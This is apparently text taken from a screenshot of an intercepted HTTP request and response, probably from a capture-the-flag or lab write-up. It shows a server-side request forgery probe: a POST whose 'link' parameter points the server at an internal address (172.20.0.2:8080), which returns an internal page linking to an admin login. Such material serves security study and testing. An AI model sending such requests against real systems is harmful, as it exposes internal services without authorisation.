 Request
Raw Params Headers Hex
POST /api.v3r.0.0.1.php HTTP/1.1
Host: 8:60001
Content-Length: 28
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http:// :60001
Referer: http:// :60001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
link=http://172.20.0.2:8080/
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 03 Oct 2022 07:40:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 202
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>index page</title>
</head>
<body>
<h1>index page</h1>
<p>admin page:<a href="/login">login</a></p>
</body>
</html>